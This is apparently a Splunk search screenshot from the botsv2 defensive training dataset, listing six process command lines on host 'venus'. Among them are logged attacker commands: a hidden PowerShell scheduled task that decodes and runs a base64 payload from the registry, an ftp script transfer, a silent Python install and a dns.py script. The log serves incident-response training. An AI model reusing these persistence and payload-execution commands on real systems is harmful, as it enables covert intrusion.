 splunk>enterprise Apps phamthanhsang-cs Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
index=botsv2 sourcetype=xmlwineventlog host=venus ParentProcessId=2988
|table _time CommandLine ProcessId
All time
6 events (before 6/5/25 9:54:11.000 PM) No Event Sampling Job Smart Mode
Events Patterns Statistics (6) Visualization
100 Per Page Format Preview
_time CommandLine ProcessId
2017-08-24 11:07:27 "C:\Windows\system32\ftp.exe" -i -s:winsys32.dll 2272
2017-08-24 11:08:41 "C:\Windows\system32\whoami.exe" /user 3604
2017-08-24 11:12:36 "C:\Windows\system32\schtasks.exe" /Create /F /RU system /SC DAILY /ST 10:51 /TN Updater /TR "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NonI -W hidden -c 2136
\"IEX ([Text.Encoding]::UNICODE.GetString([Convert]::FromBase64String((gp HKLM:\Software\Microsoft\Network debug).debug)))\""
2017-08-26 12:59:39 "C:\Windows\system32\cscript.exe" download_py.vbs 2500
2017-08-26 13:50:36 "C:\Windows\system32\msiexec.exe" /i c:\temp\download\python.msi /qn /norestart 1148
2017-08-26 13:50:54 "C:\python27\python.exe" dns.py 3880